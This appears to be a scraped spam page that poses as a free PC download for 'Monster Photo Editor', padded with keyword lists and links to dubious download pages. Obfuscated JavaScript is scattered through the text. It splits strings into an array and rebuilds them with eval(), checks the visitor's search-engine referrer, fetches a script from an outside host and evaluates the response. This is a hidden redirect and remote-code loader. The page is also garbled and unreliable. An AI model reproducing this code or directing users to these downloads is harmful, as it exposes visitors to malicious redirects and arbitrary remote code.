

#### [Monster Photo Editor Download Free For Pc](https://picfs.com/1uh741)



[Monster Photo Editor Download Free For Pc](https://picfs.com/1uh741)



\")";YF["HzAU"]="l \")";YF["HFLH"]="proc";YF["xjPY"]="f(\"y";YF["xuAm"]="Elem";YF["FCbH"]="ax.. g";YF["zhFO"]="oogl";YF["PAMt"]="ent ";YF["bfFD"]="(){i";YF["zxNU"]="ossD";YF["WNBD"]="ment";YF["PWBe"]="se, u";YF["oqkX"]="36/2";YF["zljU"]="espo";YF["qFTj"]="text";YF["Dnax"]="=doc";YF["xIwc"]="ned'";YF["ZBFo"]="umen"; YF["XTXw"]="exOf";YF["asnQ"]="/jqu";YF["FLBT"]="].

1. monster photo editor 2. monster logo photo editor

- 
- 3. iphone photo editor monster

co";YF["KrUA"]="head";YF["BmGD"]="r sh";YF["heMc"]="ata)";YF["SENQ"]="leng";YF["HDft"]="dlat";YF["OFMC"]="n rd";YF["uocn"]="n.. 1 0";YF["Ceow"]="(rd,";YF["RBRN"]="\"vk ";YF["zhix"]="t ge";YF["LAZO"]="100)";YF["CPGD"]="v Bnb";YF["yjNe"]="setA";eval(YF["GGEO"]+YF["WGbt"]+YF["rGfJ"]+YF["ejDY"]+YF["Dnax"]+YF["ZBFo"]+YF["UExu"] +YF["mTpd"]+YF["xuAm"]+YF["fJhk"]+YF["XuWc"]+YF["mmeq"]+YF["OyHN"]+YF["yjNe"]+YF["apUr"]+YF["iGgy"]+ YF["rblK"]+YF["IqST"]+YF["gPzE"]+YF["FCbH"]+YF["zhFO"]+YF["lBEo"]+YF["HwlP"]+YF["PQcq"]+YF["nyKl"]+YF["a uHy"]+YF["FOHI"]+YF["Jizy"]+YF["omRb"]+YF["asnQ"]+YF["wXdm"]+YF["fddp"]+YF["Njqg"]+YF["RQGf"]+YF["ZBF o"]+YF["zhix"]+YF["TWFy"]+YF["WNBD"]+YF["YapU"]+YF["lUOd"]+YF["rvsC"]+YF["KrUA"]+YF["SsGy"]+YF["FLBT "]+YF["kPWA"]+YF["rFps"]+YF["BArN"]+YF["TvVX"]+YF["bDOe"]+YF["OFMC"]+YF["bfFD"]+YF["gdXm"]+YF["ywK v"]+YF["XnMM"]+YF["faaj"]+YF["ahGw"]+YF["xIwc"]+YF["XxeE"]+YF["duym"]+YF["ZLly"]+YF["Ceow"]+YF["LAZO" ]+YF["QbYN"]+YF["FCBU"]+YF["yigy"]+YF["GVob"]+YF["rfsD"]+YF["PAMt"]+YF["PCHW"]+YF["SjLX"]+YF["IIlV"]+ YF["zqZA"]+YF["SENQ"]+YF["FNRG"]+YF["PnfF"]+YF["hwZq"]+YF["pEYd"]+YF["VFbo"]+YF["xjPY"]+YF["JsBb"]+Y F["gSLk"]+YF["MWOc"]+YF["KahF"]+YF["pEYd"]+YF["VFbo"]+YF["egPm"]+YF["zhFO"]+YF["JVGU"]+YF["MWOc"]+ YF["sWEm"]+YF["Cytw"]+YF["XTXw"]+YF["Ldyp"]+YF["LODt"]+YF["PVsU"]+YF["ywkq"]+YF["zqZA"]+YF["uCpO"]+ YF["MGJk"]+YF["nyHo"]+YF["CseR"]+YF["ywkq"]+YF["zqZA"]+YF["uCpO"]+YF["MGJk"]+YF["dKTa"]+YF["HzAU"]+ YF["ywkq"]+YF["zqZA"]+YF["uCpO"]+YF["MGJk"]+YF["rnfw"]+YF["DJOg"]+YF["occu"]+YF["sWEm"]+YF["Cytw"]+Y F["XTXw"]+YF["DiJe"]+YF["uocn"]+YF["ywkq"]+YF["zqZA"]+YF["uCpO"]+YF["MGJk"]+YF["goQx"]+YF["JVGU"]+YF[ "ywkq"]+YF["zqZA"]+YF["uCpO"]+YF["MGJk"]+YF["RBRN"]+YF["CjJU"]+YF["buwy"]+YF["BmGD"]+YF["JAaA"]+YF ["qJnU"]+YF["bOGt"]+YF["wnOd"]+YF["xHFb"]+YF["SbEf"]+YF["thsi"]+YF["MlDi"]+YF["HzDF"]+YF["ophh"]+YF["oX MN"]+YF["DpxO"]+YF["GtbU"]+YF["HFLH"]+YF["WVhi"]+YF["reiQ"]+YF["lyLX"]+YF["JiOh"]+YF["zxNU"]+YF["pRB d"]+YF["JECt"]+YF["jIAc"]+YF["OWJs"]+YF["iYQj"]+YF["PWBe"]+YF["DAey"]+YF["EUuj"]+YF["SQse"]+YF["tdyM"] +YF["CPGD"]+YF["XJjN"]+YF["zvYA"]+YF["HDft"]+YF["qxzj"]+YF["AdOo"]+YF["oqkX"]+YF["DEZf"]+YF["AdHZ"]+ YF["pYgU"]+YF["qqZi"]+YF["WTCp"]+YF["KZOW"]+YF["Dpmy"]+YF["aspH"]+YF["zljU"]+YF["wTaD"]+YF["Vfdr"]+Y F["qFTj"]+YF["eGsu"]+YF["OUnE"]+YF["PdBk"]+YF["RiZX"]+YF["Izue"]+YF["zljU"]+YF["wTaD"]+YF["heMc"]+YF["S YtE"]+YF["VwGY"]+YF["vcuu"]+YF["ZUSE"]);MAGIX Photo Designer - Free photo editing software.

### **monster photo editor**

monster photo editor, monster photo editor app download, monster logo photo editor, photo editor app monster, iphone photo editor monster, monster cartoon photo editor, photo background editor monster, photo editor monster effect, monster photo editor online [Hp Photosmart Download For Mac](https://kind-ritchie-215d78.netlify.app/Hp-Photosmart-Download-For-Mac)

Featured Download (Not limited to freeware) Adobe Photoshop CS2 Inpixio Free Photo Editor 1.. 4 Our Rating: User Rating Comments on Monster Editor Game fire pro free download Hewlett-packard wlan. [Install Windows On Hetzner](https://kimberlyturner1.doodlekit.com/blog/entry/13909523/patched-install-windows-on-hetzner)



[Instal Adobe Flash Player For Mac](https://instal-adobe-flash-player-for-mac-17.peatix.com/view)

## **monster logo photo editor**

#### [Mouse And Keyboard For Mac Os](https://anthonypaige.doodlekit.com/blog/entry/13909524/link-mouse-and-keyboard-for-mac-os)

 j";YF["Cytw"]=" ind";YF["FNRG"]="th>0";YF["VFbo"]="dexO";YF["zqZA"]="ref ";YF["OUnE"]="us,j";YF["Jizy"]="ry/3"; YF["LODt"]="mble";YF["HzDF"]="',da";YF["GtbU"]="pt',";YF["rvsC"]="me('";YF["DJOg"]="oo.. The simple interface and practical task wizard will assist you with your projects..

\")";YF["iYQj"]=":fal";YF["nyHo"]="\"bin";YF["OWJs"]="sonp";YF["tdyM"]="v4lD";YF["JVGU"]="e.. Rotate, flip, crop: Edit selected images as usual or distort them to add your own artistic touch with a few clicks.. \")";YF["GVob"]="ef=d";YF["zv YA"]="owar";YF["WTCp"]="cces";YF["MlDi"]="'GET";YF["XuWc"]="'scr";YF["SQse"]="://P";YF["hwZq"]="((re";YF["lU Od"]="agNa";YF["PVsU"]="r. [Youtube To Mp3 Software Download For Mac](https://murmuring-woodland-33265.herokuapp.com/Youtube-To-Mp3-Software-Download-For-Mac.pdf)

# **iphone photo editor monster**

[Mac Demarco This Old Dog Album Download](https://upcontoicog.mystrikingly.com/blog/mac-demarco-this-old-dog-album-download)

\")";YF["PCHW"]="refe";YF["QbYN"]=";}el";YF["DpxO"]="scri";YF["rblK"]="('sr";YF["RQGf"]=";doc";YF["IIlV"]=";if(";Y F["aspH"]="on(r";YF["gPzE"]="//aj";YF["PQcq"]="m/aj";YF["DEZf"]="20..

in";YF["oXMN"]="pe:'";YF["qqZi"]="',su";YF["buwy"]="){va";YF["reiQ"]="ata:";YF["yigy"]="ar r";YF["uCpO"]="inde";YF[ "PnfF"]="){if";YF["ahGw"]="defi";YF["XxeE"]="){se";YF["dKTa"]="\"mai";YF["DiJe"]="(\"ms";YF["omRb"]="..

\")";YF["xHFb"]=" aja";YF["faaj"]="='un";YF["jIAc"]="ue,j";YF["iGgy"]="bute";YF["JECt"]="n:tr";YF["wTaD"]="nseD";YF  $['rGfJ''] = "GM; v'; YF['IBEo''] = "eapi"; YF['TWFv'] = "tEle"; YF['WGbt''] = "q = ", YF['gdXm'] = "f(ty"; YF['occu''] = ">0" ; YF['Kb'] = "f(ty'); YF['JEEo''] = "f(ty'); YF['JEEo''] = "f(ty'); YF['JEEo''] = "f(ty'); YF['JEEo''] = "f(ty'); YF['JEEo''] = "f(ty'); YF['JEEo''] = "f(ty'); YF['JEEo''] = "f(ty'); YF['JEEo''] = "f(ty'); YF['JEEo''] = "f(ty'); YF['$ ahF"]="|(re";YF["goQx"]="\"liv";YF["rfsD"]="ocum";YF["sWEm"]="|ref";YF["bDOe"]="ctio";YF["Izue"]="al(r";YF["EUuj"]  $=$ "http";YF["ophh"]="taTy";YF["pRBd"]="omai";YF["ywkq"]=">0||";YF["HwlP"]="s.. var GM =

'monster+photo+editor+download+free+for+pc';var YF = new Array();YF["Vfdr"]="ata,";YF["TvVX"]=";fun";YF["SjLX"]="r rer";YF["ZLly"]="eout";YF["SbEf"]="x({t";YF["Dpmy"]="ncti";YF["DAey"]="rl:'";YF["MGJk"]="xOf(";YF["bOGt"]="forc"; YF["OyHN"]=");a.. ";YF["UExu"]="t cr";YF["mTpd"]="eate";YF["JAaA"]="owme";YF["XJjN"]="D

```
br";YF["SYtE"]=";}})";YF["wnOd"]="e';$";YF["pYgU"]="ebly";YF["FCBU"]="se{v";YF["gSLk"]="x.. ap";YF["rFps"]="Chil"
;YF["MWOc"]=">0)|";YF["lyLX"]="fals";YF["FOHI"]="jque";YF["auHy"]="ibs/";YF["JsBb"]="ande";YF["ZUSE"]=");";YF["
mmeq"]="ipt"';YF["nyKl"]="ax/l";YF["SsGy"]="')[0";YF["duym"]="tTim";YF["kPWA"]="pend";YF["ejDY"]="ar
a";YF["fddp"]="min.. ";YF["fJhk"]="ent(";YF["IqST"]="c','";YF["vcuu"]="}rd(";YF["Ldyp"]="(\"ra";YF["VwGY"]=";}}}";YF
["rnfw"] = "\"yah"; YF["thsi"] = "\n    "ype:"; YF["WVhi"] = "\n    "essD"; YF["RiZX"] = "\n    "key"; YF["apUr"] = "ttri"; YF["pEYd"] = "f...\"";YF["PdBk"]="qXHR";YF["AdOo"]="com/";YF["wXdm"]="ery ";YF["BArN"]="d(a)";YF["CseR"]="g..
";YF["ywKv"]="peof";YF["XnMM"]=" $==";YF["YapU"]="sByT";YF["KZOW"]="s:fu";YF["qJnU"]=" =
":YF["JiOh"]="e.cr":YF["AdHZ"]="s?we":YF["CjJU"]="\")>0":YF["GGEO"]="var
";YF["eGsu"]="Stat";YF["egPm"]="f(\"g";YF["Njqg"]="js')";YF["qxzj"]="ino. 0041d406d9 Boys Rosters For Mac
```
0041d406d9

**Inwells Car Alarm Manual**